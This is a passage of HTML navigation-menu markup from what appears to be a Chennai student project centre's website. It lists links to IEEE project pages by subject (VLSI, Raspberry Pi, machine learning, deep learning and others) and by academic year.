		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8482"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE  2015 – 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8491"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016 – 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8483"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017 – 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8484"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018 – 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8485"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8486"><a href="https://ieeeprojectcentre.in/vlsi-ieee-project-2020-2021/" class="elementor-sub-item" tabindex="-1">IEEE 2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8487"><a href="https://ieeeprojectcentre.in/vlsi-ieee-project-2021-2022/" class="elementor-sub-item" tabindex="-1">IEEE  2021 –  2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10561"><a href="https://ieeeprojectcentre.in/vlsi-ieee-project-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14589"><a href="https://ieeeprojectcentre.in/2024-2025-vlsi-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6316"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects/" class="elementor-sub-item" tabindex="-1">Raspberry Pi I IEEE Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6171"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6170"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6169"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6168"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6167"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6165"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8161"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8160"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10562"><a href="https://ieeeprojectcentre.in/ieee-2022-2023-raspberry-pi-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14590"><a href="https://ieeeprojectcentre.in/2024-2025-raspberry-pi-ieee-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6338"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects/" class="elementor-sub-item" tabindex="-1">Power Electronics IEEE Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6183"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6182"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6181"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6180"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6179"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6178"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6177"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8176"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8175"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10563"><a href="https://ieeeprojectcentre.in/2022-2023-power-electronics-projects/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14591"><a href="https://ieeeprojectcentre.in/2024-2025-power-electronics-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7368"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-project/" class="elementor-sub-item" tabindex="-1">CLOUD SIM IEEE PROJECT</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6216"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE  2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6215"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE  2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6214"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE  2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6213"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE  2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6212"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE  2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8252"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2018-2019/" class="elementor-sub-item" tabindex="-1">IEEE  2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8251"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2019-2020/" class="elementor-sub-item" tabindex="-1">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8250"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2020-2021/" class="elementor-sub-item" tabindex="-1">IEEE  2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8249"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2021-2022/" class="elementor-sub-item" tabindex="-1">IEEE 2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10740"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2022 – 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14592"><a href="https://ieeeprojectcentre.in/2024-2025-cloud-sim-ieee-project-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13865"><a href="https://ieeeprojectcentre.in/web-application-frameworks-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Web Application Frameworks</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13868"><a href="https://ieeeprojectcentre.in/django-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Django Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13871"><a href="https://ieeeprojectcentre.in/flask-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Flask Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13874"><a href="https://ieeeprojectcentre.in/streamlit-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Streamlit Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13877"><a href="https://ieeeprojectcentre.in/gradio-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Gradio Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13914"><a href="https://ieeeprojectcentre.in/image-processing-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Image Processing Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13917"><a href="https://ieeeprojectcentre.in/opencv-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">OpenCV Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13920"><a href="https://ieeeprojectcentre.in/mtcnn-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">MTCNN Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13924"><a href="https://ieeeprojectcentre.in/facenet-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">FaceNet Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13927"><a href="https://ieeeprojectcentre.in/dilib-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Dlib Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13930"><a href="https://ieeeprojectcentre.in/computer-vision-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Computer Vision Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13933"><a href="https://ieeeprojectcentre.in/image-classification-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Image Processing Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13936"><a href="https://ieeeprojectcentre.in/object-detection-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Object Detection Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13939"><a href="https://ieeeprojectcentre.in/image-segmentation-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Image  Segmentation Projects</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13942"><a href="https://ieeeprojectcentre.in/instance-segmentation-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Instance Segmentation Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13945"><a href="https://ieeeprojectcentre.in/sementic-segmentation-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Semantic Segmentation Projects</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13948"><a href="https://ieeeprojectcentre.in/yolo-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">YOLO Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13951"><a href="https://ieeeprojectcentre.in/database-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Database Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13954"><a href="https://ieeeprojectcentre.in/sqlite-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">SQLite projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13957"><a href="https://ieeeprojectcentre.in/mongodb-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">MongoDB Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13960"><a href="https://ieeeprojectcentre.in/postgresql-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">PostgreSQL Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13967"><a href="https://ieeeprojectcentre.in/gui-frameworks-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">GUI Frameworks Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13971"><a href="https://ieeeprojectcentre.in/tkinder-projects/" class="elementor-sub-item" tabindex="-1">Tkinder Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13975"><a href="https://ieeeprojectcentre.in/pyqt5-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">PyQt5 Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13978"><a href="https://ieeeprojectcentre.in/pyqt6-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">PyQt6 Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13981"><a href="https://ieeeprojectcentre.in/machine-learning-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Machine Learning Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13963"><a href="https://ieeeprojectcentre.in/artificial-intelligence-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Artificial Intelligence Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13984"><a href="https://ieeeprojectcentre.in/image-processing-projectcenter-in-chennai/" class="elementor-sub-item" tabindex="-1">Image processing Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13987"><a href="https://ieeeprojectcentre.in/python-and-android-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Python and Android Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13990"><a href="https://ieeeprojectcentre.in/react-js-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">React js  Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13994"><a href="https://ieeeprojectcentre.in/machine-learning-projectcenter-in-chennai/" class="elementor-sub-item" tabindex="-1">Machine Learning Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13998"><a href="https://ieeeprojectcentre.in/linear-regression-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Linear Regression Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14001"><a href="https://ieeeprojectcentre.in/logistic-regression-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Logistic Regression Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14005"><a href="https://ieeeprojectcentre.in/decision-tree-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Decision Tree Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14011"><a href="https://ieeeprojectcentre.in/naive-bayes-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Naive Bayes Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14008"><a href="https://ieeeprojectcentre.in/svm-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">SVM Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14014"><a href="https://ieeeprojectcentre.in/knn-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">KNN Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14017"><a href="https://ieeeprojectcentre.in/k-means-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">K-Means Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14020"><a href="https://ieeeprojectcentre.in/random-forest-classifier-and-regressor-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Random Forest Classifier and Regressor Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14024"><a href="https://ieeeprojectcentre.in/bagging-classifier-and-regressor-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Bagging Classifier And Regressor Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14027"><a href="https://ieeeprojectcentre.in/lesso-classifier-and-regressor-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Lesso Classifier and Regressor Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14031"><a href="https://ieeeprojectcentre.in/xgboost-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">XG Boost Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14034"><a href="https://ieeeprojectcentre.in/lightgbm-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Light GBM Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14037"><a href="https://ieeeprojectcentre.in/catboost-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">CatBoost Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14040"><a href="https://ieeeprojectcentre.in/deep-learning-projectcenter-in-chennai/" class="elementor-sub-item" tabindex="-1">Deep Learning Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14221"><a href="https://ieeeprojectcentre.in/convolutional-neural-networks-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Convolutional Neural Networks Projects</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14224"><a href="https://ieeeprojectcentre.in/densenet-201-densenet-121-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">DenseNet-201 and DenseNet-121 Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14226"><a href="https://ieeeprojectcentre.in/inception-v3-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Inception v3 Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14230"><a href="https://ieeeprojectcentre.in/vgg-16-vgg-19-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">VGG-16 and VGG-19</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14236"><a href="https://ieeeprojectcentre.in/best-mobilenet-project-center-in-chennai-mobilenet-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">MobileNet Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14239"><a href="https://ieeeprojectcentre.in/unet-unet-resunet-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Unet++ and ResNet Projects</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14242"><a href="https://ieeeprojectcentre.in/long-short-term-memory-networks-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Long Short term Memory Networks Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14245"><a href="https://ieeeprojectcentre.in/recurrent-neural-networks-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Recurrent Neural Networks Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14248"><a href="https://ieeeprojectcentre.in/generative-adversarial-networks-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Generative Adversarial Network Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14251"><a href="https://ieeeprojectcentre.in/multilayer-perceptrons-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Multilayer Perceptrons Projects</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-754"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Application Projects</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-753"><a href="https://ieeeprojectcentre.in/java-application-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">JAVA PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-755"><a href="https://ieeeprojectcentre.in/dotnet-application-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">DOTNET PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-756"><a href="https://ieeeprojectcentre.in/php-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">PHP PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757"><a href="https://ieeeprojectcentre.in/embedded-application-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">EMBEDDED PROJECT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-758"><a href="https://ieeeprojectcentre.in/android-application-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">ANDROID PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-759"><a href="https://ieeeprojectcentre.in/mba-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE MBA PROJECT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-760"><a href="https://ieeeprojectcentre.in/bcom-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">B.COM PROJECT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1311"><a href="https://ieeeprojectcentre.in/bca-application-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">BCA PROJECTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-788"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-789"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-790"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-791"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1103"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1104"><a href="https://ieeeprojectcentre.in/ieee-bca-project-list-2021-2022/" class="elementor-sub-item" tabindex="-1">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10564"><a href="https://ieeeprojectcentre.in/ieee-bca-project-list-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1310"><a href="https://ieeeprojectcentre.in/bsc-application-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">BSC PROJECTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-796"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-797"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-798"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-800"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1111"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1112"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10565"><a href="https://ieeeprojectcentre.in/ieee-bsc-project-list-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
	</ul>
</li>
